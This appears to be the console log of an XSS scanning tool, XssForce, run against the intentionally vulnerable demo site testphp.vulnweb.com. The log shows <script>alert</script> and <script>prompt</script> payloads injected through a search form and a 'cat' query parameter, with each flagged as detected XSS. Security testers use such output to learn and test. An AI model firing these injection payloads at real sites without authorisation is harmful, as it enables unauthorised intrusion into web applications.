 amirali@Sniper: ~/Xssforce
amirali@Sniper:~/Xssforce$ python3 xssforce.py -u http://testphp.vulnweb.com
XSSFORCE
[20:19:05] [INFO] Starting XssForce for Scanning ...
***************
[20:19:05] [INFO] Checking connection to: http://testphp.vulnweb.com
[20:19:07] [INFO] Connection estabilished 200
[20:19:07] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[20:19:07] [INFO] Collecting form input key.....
[20:19:07] [INFO] Form key name: searchFor value: <script>prompt(5000/200)</script>
[20:19:07] [INFO] Form key name: goButton value: <Submit Confirm>
[20:19:07] [INFO] Sending payload (POST) method...
[20:19:15] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[20:19:15] [CRITICAL] Post data: {'searchFor': '<script>prompt(5000/200)</script>', 'goButton': 'goButton'}
***************
[20:19:16] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
[20:19:16] [INFO] Connection estabilished 200
[20:19:16] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[20:19:16] [INFO] Collecting form input key.....
[20:19:16] [INFO] Form key name: searchFor value: <script>alert(6000/3000)</script>
[20:19:16] [INFO] Form key name: goButton value: <Submit Confirm>
[20:19:16] [INFO] Sending payload (POST) method...
[20:19:32] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[20:19:32] [CRITICAL] Post data: {'searchFor': '<script>alert(6000/3000)</script>', 'goButton': 'goButton'}
***************
[20:19:39] [INFO] Checking connection to: http://testphp.vulnweb.com/categories.php
[20:19:42] [INFO] Connection estabilished 200
[20:19:42] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[20:19:42] [INFO] Collecting form input key.....
[20:19:42] [INFO] Form key name: searchFor value: <script>alert(6000/3000)</script>
[20:19:42] [INFO] Form key name: goButton value: <Submit Confirm>
[20:19:42] [INFO] Sending payload (POST) method...
[20:19:45] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[20:19:45] [CRITICAL] Post data: {'searchFor': '<script>alert(6000/3000)</script>', 'goButton': 'goButton'}
[20:19:45] [WARNING] Found link with query: cat=1 Maybe a vuln XSS point
[20:19:45] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>alert(6000/3000)</script>
[20:19:45] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert%286000%2F3000%29%3C%2Fscript%3E
[20:19:45] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert(6000/3000)%3C/script%3E
[20:19:45] [WARNING] Found link with query: cat=2 Maybe a vuln XSS point
[20:19:45] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>alert(6000/3000)</script>
[20:19:45] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert%286000%2F3000%29%3C%2Fscript%3E